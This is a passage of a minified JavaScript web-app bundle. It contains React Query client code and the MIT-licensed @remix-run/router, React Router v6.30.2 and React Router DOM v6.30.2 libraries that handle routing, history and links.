S(this,Os)}getDefaultOptions(){return S(this,Ls)}setDefaultOptions(e){de(this,Ls,e)}setQueryDefaults(e,t){S(this,Yi).set(Qa(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){const t=[...S(this,Yi).values()],n={};return t.forEach(r=>{zl(e,r.queryKey)&&Object.assign(n,r.defaultOptions)}),n}setMutationDefaults(e,t){S(this,Xi).set(Qa(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){const t=[...S(this,Xi).values()],n={};return t.forEach(r=>{zl(e,r.mutationKey)&&Object.assign(n,r.defaultOptions)}),n}defaultQueryOptions(e){if(e._defaulted)return e;const t={...S(this,Ls).queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=Kg(t.queryKey,t)),t.refetchOnReconnect===void 0&&(t.refetchOnReconnect=t.networkMode!=="always"),t.throwOnError===void 0&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),t.queryFn===Wg&&(t.enabled=!1),t}defaultMutationOptions(e){return e!=null&&e._defaulted?e:{...S(this,Ls).mutations,...(e==null?void 0:e.mutationKey)&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){S(this,dt).clear(),S(this,Os).clear()}},dt=new WeakMap,Os=new WeakMap,Ls=new WeakMap,Yi=new WeakMap,Xi=new WeakMap,Fs=new WeakMap,Zi=new WeakMap,Ji=new WeakMap,fb),sN=f.createContext(void 0),Zt=e=>{const t=f.useContext(sN);if(!t)throw new Error("No QueryClient set, use QueryClientProvider to set one");return t},_D=({client:e,children:t})=>(f.useEffect(()=>(e.mount(),()=>{e.unmount()}),[e]),s.jsx(sN.Provider,{value:e,children:t})),aN=f.createContext(!1),CD=()=>f.useContext(aN);aN.Provider;function SD(){let e=!1;return{clearReset:()=>{e=!1},reset:()=>{e=!0},isReset:()=>e}}var ED=f.createContext(SD()),kD=()=>f.useContext(ED),TD=(e,t)=>{(e.suspense||e.throwOnError||e.experimental_prefetchInRender)&&(t.isReset()||(e.retryOnMount=!1))},PD=e=>{f.useEffect(()=>{e.clearReset()},[e])},RD=({result:e,errorResetBoundary:t,throwOnError:n,query:r,suspense:a})=>e.isError&&!t.isReset()&&!e.isFetching&&r&&(a&&e.data===void 0||X1(n,[e.error,r])),AD=e=>{if(e.suspense){const n=a=>a==="static"?a:Math.max(a??1e3,1e3),r=e.staleTime;e.staleTime=typeof r=="function"?(...a)=>n(r(...a)):n(r),typeof e.gcTime=="number"&&(e.gcTime=Math.max(e.gcTime,1e3))}},DD=(e,t)=>e.isLoading&&e.isFetching&&!t,MD=(e,t)=>(e==null?void 0:e.suspense)&&t.isPending,$y=(e,t,n)=>t.fetchOptimistic(e).catch(()=>{n.clearReset()});function ID(e,t,n){var u,m,g,x,p;const r=CD(),a=kD(),i=Zt(),o=i.defaultQueryOptions(e);(m=(u=i.getDefaultOptions().queries)==null?void 0:u._experimental_beforeQuery)==null||m.call(u,o),o._optimisticResults=r?"isRestoring":"optimistic",AD(o),TD(o,a),PD(a);const l=!i.getQueryCache().get(o.queryHash),[c]=f.useState(()=>new t(i,o)),d=c.getOptimisticResult(o),h=!r&&e.subscribed!==!1;if(f.useSyncExternalStore(f.useCallback(v=>{const w=h?c.subscribe(bt.batchCalls(v)):qt;return c.updateResult(),w},[c,h]),()=>c.getCurrentResult(),()=>c.getCurrentResult()),f.useEffect(()=>{c.setOptions(o)},[o,c]),MD(o,d))throw $y(o,c,a);if(RD({result:d,errorResetBoundary:a,throwOnError:o.throwOnError,query:i.getQueryCache().get(o.queryHash),suspense:o.suspense}))throw d.error;if((x=(g=i.getDefaultOptions().queries)==null?void 0:g._experimental_afterQuery)==null||x.call(g,o,d),o.experimental_prefetchInRender&&!Ga&&DD(d,r)){const v=l?$y(o,c,a):(p=i.getQueryCache().get(o.queryHash))==null?void 0:p.promise;v==null||v.catch(qt).finally(()=>{c.updateResult()})}return o.notifyOnChangeProps?d:c.trackResult(d)}function qe(e,t){return ID(e,pD)}function Ye(e,t){const n=Zt(),[r]=f.useState(()=>new wD(n,e));f.useEffect(()=>{r.setOptions(e)},[r,e]);const a=f.useSyncExternalStore(f.useCallback(o=>r.subscribe(bt.batchCalls(o)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),i=f.useCallback((o,l)=>{r.mutate(o,l).catch(qt)},[r]);if(a.error&&X1(r.options.throwOnError,[a.error]))throw a.error;return{...a,mutate:i,mutateAsync:a.mutate}}/**
 * @remix-run/router v1.23.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Bl(){return Bl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Bl.apply(this,arguments)}var Bs;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(Bs||(Bs={}));const zy="popstate";function OD(e){e===void 0&&(e={});function t(r,a){let{pathname:i,search:o,hash:l}=r.location;return Xm("",{pathname:i,search:o,hash:l},a.state&&a.state.usr||null,a.state&&a.state.key||"default")}function n(r,a){return typeof a=="string"?a:nu(a)}return FD(t,n,null,e)}function ot(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Qg(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function LD(){return Math.random().toString(36).substr(2,8)}function By(e,t){return{usr:e.state,key:e.key,idx:t}}function Xm(e,t,n,r){return n===void 0&&(n=null),Bl({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?ko(t):t,{state:n,key:t&&t.key||r||LD()})}function nu(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function ko(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function FD(e,t,n,r){r===void 0&&(r={});let{window:a=document.defaultView,v5Compat:i=!1}=r,o=a.history,l=Bs.Pop,c=null,d=h();d==null&&(d=0,o.replaceState(Bl({},o.state,{idx:d}),""));function h(){return(o.state||{idx:null}).idx}function u(){l=Bs.Pop;let v=h(),w=v==null?null:v-d;d=v,c&&c({action:l,location:p.location,delta:w})}function m(v,w){l=Bs.Push;let b=Xm(p.location,v,w);d=h()+1;let y=By(b,d),j=p.createHref(b);try{o.pushState(y,"",j)}catch(N){if(N instanceof DOMException&&N.name==="DataCloneError")throw N;a.location.assign(j)}i&&c&&c({action:l,location:p.location,delta:1})}function g(v,w){l=Bs.Replace;let b=Xm(p.location,v,w);d=h();let y=By(b,d),j=p.createHref(b);o.replaceState(y,"",j),i&&c&&c({action:l,location:p.location,delta:0})}function x(v){let w=a.location.origin!=="null"?a.location.origin:a.location.href,b=typeof v=="string"?v:nu(v);return b=b.replace(/ $/,"%20"),ot(w,"No window.location.(origin|href) available to create URL for href: "+b),new URL(b,w)}let p={get action(){return l},get location(){return e(a,o)},listen(v){if(c)throw new Error("A history only accepts one active listener");return a.addEventListener(zy,u),c=v,()=>{a.removeEventListener(zy,u),c=null}},createHref(v){return t(a,v)},createURL:x,encodeLocation(v){let w=x(v);return{pathname:w.pathname,search:w.search,hash:w.hash}},push:m,replace:g,go(v){return o.go(v)}};return p}var Uy;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Uy||(Uy={}));function $D(e,t,n){return n===void 0&&(n="/"),zD(e,t,n)}function zD(e,t,n,r){let a=typeof t=="string"?ko(t):t,i=uo(a.pathname||"/",n);if(i==null)return null;let o=iN(e);BD(o);let l=null;for(let c=0;l==null&&c<o.length;++c){let d=ZD(i);l=YD(o[c],d)}return l}function iN(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let a=(i,o,l)=>{let c={relativePath:l===void 0?i.path||"":l,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};c.relativePath.startsWith("/")&&(ot(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let d=Xs([r,c.relativePath]),h=n.concat(c);i.children&&i.children.length>0&&(ot(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+d+'".')),iN(i.children,t,h,d)),!(i.path==null&&!i.index)&&t.push({path:d,score:GD(d,i.index),routesMeta:h})};return e.forEach((i,o)=>{var l;if(i.path===""||!((l=i.path)!=null&&l.includes("?")))a(i,o);else for(let c of oN(i.path))a(i,o,c)}),t}function oN(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,a=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return a?[i,""]:[i];let o=oN(r.join("/")),l=[];return l.push(...o.map(c=>c===""?i:[i,c].join("/"))),a&&l.push(...o),l.map(c=>e.startsWith("/")&&c===""?"/":c)}function BD(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:QD(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const UD=/^:[\w-]+$/,VD=3,HD=2,KD=1,WD=10,qD=-2,Vy=e=>e==="*";function GD(e,t){let n=e.split("/"),r=n.length;return n.some(Vy)&&(r+=qD),t&&(r+=HD),n.filter(a=>!Vy(a)).reduce((a,i)=>a+(UD.test(i)?VD:i===""?KD:WD),r)}function QD(e,t){return e.length===t.length&&e.slice(0,-1).every((r,a)=>r===t[a])?e[e.length-1]-t[t.length-1]:0}function YD(e,t,n){let{routesMeta:r}=e,a={},i="/",o=[];for(let l=0;l<r.length;++l){let c=r[l],d=l===r.length-1,h=i==="/"?t:t.slice(i.length)||"/",u=Zm({path:c.relativePath,caseSensitive:c.caseSensitive,end:d},h),m=c.route;if(!u)return null;Object.assign(a,u.params),o.push({params:a,pathname:Xs([i,u.pathname]),pathnameBase:rM(Xs([i,u.pathnameBase])),route:m}),u.pathnameBase!=="/"&&(i=Xs([i,u.pathnameBase]))}return o}function Zm(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=XD(e.path,e.caseSensitive,e.end),a=t.match(n);if(!a)return null;let i=a[0],o=i.replace(/(.)\/+$/,"$1"),l=a.slice(1);return{params:r.reduce((d,h,u)=>{let{paramName:m,isOptional:g}=h;if(m==="*"){let p=l[u]||"";o=i.slice(0,i.length-p.length).replace(/(.)\/+$/,"$1")}const x=l[u];return g&&!x?d[m]=void 0:d[m]=(x||"").replace(/%2F/g,"/"),d},{}),pathname:i,pathnameBase:o,pattern:e}}function XD(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Qg(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],a="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,l,c)=>(r.push({paramName:l,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),a+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?a+="\\/*$":e!==""&&e!=="/"&&(a+="(?:(?=\\/|$))"),[new RegExp(a,t?void 0:"i"),r]}function ZD(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Qg(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function uo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}const JD=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,eM=e=>JD.test(e);function tM(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:a=""}=typeof e=="string"?ko(e):e,i;if(n)if(eM(n))i=n;else{if(n.includes("//")){let o=n;n=n.replace(/\/\/+/g,"/"),Qg(!1,"Pathnames cannot have embedded double slashes - normalizing "+(o+" -> "+n))}n.startsWith("/")?i=Hy(n.substring(1),"/"):i=Hy(n,t)}else i=t;return{pathname:i,search:sM(r),hash:aM(a)}}function Hy(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(a=>{a===".."?n.length>1&&n.pop():a!=="."&&n.push(a)}),n.length>1?n.join("/"):"/"}function hh(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function nM(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Yg(e,t){let n=nM(e);return t?n.map((r,a)=>a===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Xg(e,t,n,r){r===void 0&&(r=!1);let a;typeof e=="string"?a=ko(e):(a=Bl({},e),ot(!a.pathname||!a.pathname.includes("?"),hh("?","pathname","search",a)),ot(!a.pathname||!a.pathname.includes("#"),hh("#","pathname","hash",a)),ot(!a.search||!a.search.includes("#"),hh("#","search","hash",a)));let i=e===""||a.pathname==="",o=i?"/":a.pathname,l;if(o==null)l=n;else{let u=t.length-1;if(!r&&o.startsWith("..")){let m=o.split("/");for(;m[0]==="..";)m.shift(),u-=1;a.pathname=m.join("/")}l=u>=0?t[u]:"/"}let c=tM(a,l),d=o&&o!=="/"&&o.endsWith("/"),h=(i||o===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(d||h)&&(c.pathname+="/"),c}const Xs=e=>e.join("/").replace(/\/\/+/g,"/"),rM=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),sM=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,aM=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function iM(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const lN=["post","put","patch","delete"];new Set(lN);const oM=["get",...lN];new Set(oM);/**
 * React Router v6.30.2
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Ul(){return Ul=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ul.apply(this,arguments)}const Ku=f.createContext(null),cN=f.createContext(null),us=f.createContext(null),Wu=f.createContext(null),fs=f.createContext({outlet:null,matches:[],isDataRoute:!1}),dN=f.createContext(null);function lM(e,t){let{relative:n}=t===void 0?{}:t;To()||ot(!1);let{basename:r,navigator:a}=f.useContext(us),{hash:i,pathname:o,search:l}=qu(e,{relative:n}),c=o;return r!=="/"&&(c=o==="/"?r:Xs([r,o])),a.createHref({pathname:c,search:l,hash:i})}function To(){return f.useContext(Wu)!=null}function fa(){return To()||ot(!1),f.useContext(Wu).location}function uN(e){f.useContext(us).static||f.useLayoutEffect(e)}function hs(){let{isDataRoute:e}=f.useContext(fs);return e?wM():cM()}function cM(){To()||ot(!1);let e=f.useContext(Ku),{basename:t,future:n,navigator:r}=f.useContext(us),{matches:a}=f.useContext(fs),{pathname:i}=fa(),o=JSON.stringify(Yg(a,n.v7_relativeSplatPath)),l=f.useRef(!1);return uN(()=>{l.current=!0}),f.useCallback(function(d,h){if(h===void 0&&(h={}),!l.current)return;if(typeof d=="number"){r.go(d);return}let u=Xg(d,JSON.parse(o),i,h.relative==="path");e==null&&t!=="/"&&(u.pathname=u.pathname==="/"?t:Xs([t,u.pathname])),(h.replace?r.replace:r.push)(u,h.state,h)},[t,r,o,i,e])}function Bn(){let{matches:e}=f.useContext(fs),t=e[e.length-1];return t?t.params:{}}function qu(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=f.useContext(us),{matches:a}=f.useContext(fs),{pathname:i}=fa(),o=JSON.stringify(Yg(a,r.v7_relativeSplatPath));return f.useMemo(()=>Xg(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function dM(e,t){return uM(e,t)}function uM(e,t,n,r){To()||ot(!1);let{navigator:a}=f.useContext(us),{matches:i}=f.useContext(fs),o=i[i.length-1],l=o?o.params:{};o&&o.pathname;let c=o?o.pathnameBase:"/";o&&o.route;let d=fa(),h;if(t){var u;let v=typeof t=="string"?ko(t):t;c==="/"||(u=v.pathname)!=null&&u.startsWith(c)||ot(!1),h=v}else h=d;let m=h.pathname||"/",g=m;if(c!=="/"){let v=c.replace(/^\//,"").split("/");g="/"+m.replace(/^\//,"").split("/").slice(v.length).join("/")}let x=$D(e,{pathname:g}),p=gM(x&&x.map(v=>Object.assign({},v,{params:Object.assign({},l,v.params),pathname:Xs([c,a.encodeLocation?a.encodeLocation(v.pathname).pathname:v.pathname]),pathnameBase:v.pathnameBase==="/"?c:Xs([c,a.encodeLocation?a.encodeLocation(v.pathnameBase).pathname:v.pathnameBase])})),i,n,r);return t&&p?f.createElement(Wu.Provider,{value:{location:Ul({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:Bs.Pop}},p):p}function fM(){let e=bM(),t=iM(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,a={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return f.createElement(f.Fragment,null,f.createElement("h2",null,"Unexpected Application Error!"),f.createElement("h3",{style:{fontStyle:"italic"}},t),n?f.createElement("pre",{style:a},n):null,null)}const hM=f.createElement(fM,null);class mM extends f.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?f.createElement(fs.Provider,{value:this.props.routeContext},f.createElement(dN.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function pM(e){let{routeContext:t,match:n,children:r}=e,a=f.useContext(Ku);return a&&a.static&&a.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(a.staticContext._deepestRenderedBoundaryId=n.route.id),f.createElement(fs.Provider,{value:t},r)}function gM(e,t,n,r){var a;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,l=(a=n)==null?void 0:a.errors;if(l!=null){let h=o.findIndex(u=>u.route.id&&(l==null?void 0:l[u.route.id])!==void 0);h>=0||ot(!1),o=o.slice(0,Math.min(o.length,h+1))}let c=!1,d=-1;if(n&&r&&r.v7_partialHydration)for(let h=0;h<o.length;h++){let u=o[h];if((u.route.HydrateFallback||u.route.hydrateFallbackElement)&&(d=h),u.route.id){let{loaderData:m,errors:g}=n,x=u.route.loader&&m[u.route.id]===void 0&&(!g||g[u.route.id]===void 0);if(u.route.lazy||x){c=!0,d>=0?o=o.slice(0,d+1):o=[o[0]];break}}}return o.reduceRight((h,u,m)=>{let g,x=!1,p=null,v=null;n&&(g=l&&u.route.id?l[u.route.id]:void 0,p=u.route.errorElement||hM,c&&(d<0&&m===0?(jM("route-fallback"),x=!0,v=null):d===m&&(x=!0,v=u.route.hydrateFallbackElement||null)));let w=t.concat(o.slice(0,m+1)),b=()=>{let y;return g?y=p:x?y=v:u.route.Component?y=f.createElement(u.route.Component,null):u.route.element?y=u.route.element:y=h,f.createElement(pM,{match:u,routeContext:{outlet:h,matches:w,isDataRoute:n!=null},children:y})};return n&&(u.route.ErrorBoundary||u.route.errorElement||m===0)?f.createElement(mM,{location:n.location,revalidation:n.revalidation,component:p,error:g,children:b(),routeContext:{outlet:null,matches:w,isDataRoute:!0}}):b()},null)}var fN=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(fN||{}),hN=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(hN||{});function xM(e){let t=f.useContext(Ku);return t||ot(!1),t}function vM(e){let t=f.useContext(cN);return t||ot(!1),t}function yM(e){let t=f.useContext(fs);return t||ot(!1),t}function mN(e){let t=yM(),n=t.matches[t.matches.length-1];return n.route.id||ot(!1),n.route.id}function bM(){var e;let t=f.useContext(dN),n=vM(),r=mN();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function wM(){let{router:e}=xM(fN.UseNavigateStable),t=mN(hN.UseNavigateStable),n=f.useRef(!1);return uN(()=>{n.current=!0}),f.useCallback(function(a,i){i===void 0&&(i={}),n.current&&(typeof a=="number"?e.navigate(a):e.navigate(a,Ul({fromRouteId:t},i)))},[e,t])}const Ky={};function jM(e,t,n){Ky[e]||(Ky[e]=!0)}function NM(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function pN(e){let{to:t,replace:n,state:r,relative:a}=e;To()||ot(!1);let{future:i,static:o}=f.useContext(us),{matches:l}=f.useContext(fs),{pathname:c}=fa(),d=hs(),h=Xg(t,Yg(l,i.v7_relativeSplatPath),c,a==="path"),u=JSON.stringify(h);return f.useEffect(()=>d(JSON.parse(u),{replace:n,state:r,relative:a}),[d,u,a,n,r]),null}function te(e){ot(!1)}function _M(e){let{basename:t="/",children:n=null,location:r,navigationType:a=Bs.Pop,navigator:i,static:o=!1,future:l}=e;To()&&ot(!1);let c=t.replace(/^\/*/,"/"),d=f.useMemo(()=>({basename:c,navigator:i,static:o,future:Ul({v7_relativeSplatPath:!1},l)}),[c,l,i,o]);typeof r=="string"&&(r=ko(r));let{pathname:h="/",search:u="",hash:m="",state:g=null,key:x="default"}=r,p=f.useMemo(()=>{let v=uo(h,c);return v==null?null:{location:{pathname:v,search:u,hash:m,state:g,key:x},navigationType:a}},[c,h,u,m,g,x,a]);return p==null?null:f.createElement(us.Provider,{value:d},f.createElement(Wu.Provider,{children:n,value:p}))}function CM(e){let{children:t,location:n}=e;return dM(Jm(t),n)}new Promise(()=>{});function Jm(e,t){t===void 0&&(t=[]);let n=[];return f.Children.forEach(e,(r,a)=>{if(!f.isValidElement(r))return;let i=[...t,a];if(r.type===f.Fragment){n.push.apply(n,Jm(r.props.children,i));return}r.type!==te&&ot(!1),!r.props.index||!r.props.children||ot(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=Jm(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.2
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ru(){return ru=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ru.apply(this,arguments)}function gN(e,t){if(e==null)return{};var n={},r=Object.keys(e),a,i;for(i=0;i<r.length;i++)a=r[i],!(t.indexOf(a)>=0)&&(n[a]=e[a]);return n}function SM(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function EM(e,t){return e.button===0&&(!t||t==="_self")&&!SM(e)}const kM=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],TM=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],PM="6";try{window.__reactRouterVersion=PM}catch{}const RM=f.createContext({isTransitioning:!1}),AM="startTransition",Wy=gu[AM];function DM(e){let{basename:t,children:n,future:r,window:a}=e,i=f.useRef();i.current==null&&(i.current=OD({window:a,v5Compat:!0}));let o=i.current,[l,c]=f.useState({action:o.action,location:o.location}),{v7_startTransition:d}=r||{},h=f.useCallback(u=>{d&&Wy?Wy(()=>c(u)):c(u)},[c,d]);return f.useLayoutEffect(()=>o.listen(h),[o,h]),f.useEffect(()=>NM(r),[r]),f.createElement(_M,{basename:t,children:n,location:l.location,navigationType:l.action,navigator:o,future:r})}const MM=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",IM=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Ne=f.forwardRef(function(t,n){let{onClick:r,relative:a,reloadDocument:i,replace:o,state:l,target:c,to:d,preventScrollReset:h,viewTransition:u}=t,m=gN(t,kM),{basename:g}=f.useContext(us),x,p=!1;if(typeof d=="string"&&IM.test(d)&&(x=d,MM))try{let y=new URL(window.location.href),j=d.startsWith("//")?new URL(y.protocol+d):new URL(d),N=uo(j.pathname,g);j.origin===y.origin&&N!=null?d=N+j.search+j.hash:p=!0}catch{}let v=lM(d,{relative:a}),w=FM(d,{replace:o,state:l,target:c,preventScrollReset:h,relative:a,viewTransition:u});function b(y){r&&r(y),y.defaultPrevented||w(y)}return f.createElement("a",ru({},m,{href:x||v,onClick:p||i?r:b,ref:n,target:c}))}),OM=f.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:a=!1,className:i="",end:o=!1,style:l,to:c,viewTransition:d,children:h}=t,u=gN(t,TM),m=qu(c,{relative:u.relative}),g=fa(),x=f.useContext(cN),{navigator:p,basename:v}=f.useContext(us),w=x!=null&&$M(m)&&d===!0,b=p.encodeLocation?p.encodeLocation(m).pathname:m.pathname,y=g.pathname,j=x&&x.navigation&&x.navigation.location?x.navigation.location.pathname:null;a||(y=y.toLowerCase(),j=j?j.toLowerCase():null,b=b.toLowerCase()),j&&v&&(j=uo(j,v)||j);const N=b!=="/"&&b.endsWith("/")?b.length-1:b.length;let C=y===b||!o&&y.startsWith(b)&&y.charAt(N)==="/",_=j!=null&&(j===b||!o&&j.startsWith(b)&&j.charAt(b.length)==="/"),T={isActive:C,isPending:_,isTransitioning:w},M=C?r:void 0,R;typeof i=="function"?R=i(T):R=[i,C?"active":null,_?"pending":null,w?"transitioning":null].filter(Boolean).join(" ");let B=typeof l=="function"?l(T):l;return f.createElement(Ne,ru({},u,{"aria-current":M,className:R,ref:n,style:B,to:c,viewTransition:d}),typeof h=="function"?h(T):h)});var ep;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(ep||(ep={}));var qy;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(qy||(qy={}));function LM(e){let t=f.useContext(Ku);return t||ot(!1),t}function FM(e,t){let{target:n,replace:r,state:a,preventScrollReset:i,relative:o,viewTransition:l}=t===void 0?{}:t,c=hs(),d=fa(),h=qu(e,{relative:o});return f.useCallback(u=>{if(EM(u,n)){u.preventDefault();let m=r!==void 0?r:nu(d)===nu(h);c(e,{replace:m,state:a,preventScrollReset:i,relative:o,viewTransition:l})}},[d,c,h,r,a,n,e,i,o,l])}function $M(e,t){t===void 0&&(t={});let n=f.useContext(RM);n==null&&ot(!1);let{basename:r}=LM(ep.useViewTransitionState),a=qu(e,{relative:t.relative});if(!n.isTransitioning)return!1;let i=uo(n.currentLocation.pathname,r)||n.currentLocation.pathname,o=uo(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Zm(a.pathname,o)!=null||Zm(a.pathname,i)!=null}function xN(e,t){return function(){return e.apply(t,arguments)}}const{toString:zM}=Object.prototype,{getPrototypeOf:Zg}=Object,{iterator:Gu,toStringTag:vN}=Symbol,Qu=(e=>t=>{const n=zM.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),dr=e=>(e=e.toLowerCase(),t=>Qu(t)===e),Yu=e=>t=>typeof t===e,{isArray:Po}=Array,fo=Yu("undefined");function lc(e){return e!==null&&!fo(e)&&e.constructor!==null&&!fo(e.constructor)&&xn(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const yN=dr("ArrayBuffer");function BM(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&yN(e.buffer),t}const UM=Yu("string"),xn=Yu("function"),bN=Yu("number"),cc=e=>e!==null&&typeof e=="object",VM=e=>e===!0||e===!1,vd=e=>{if(Qu(e)!=="object")return!1;const 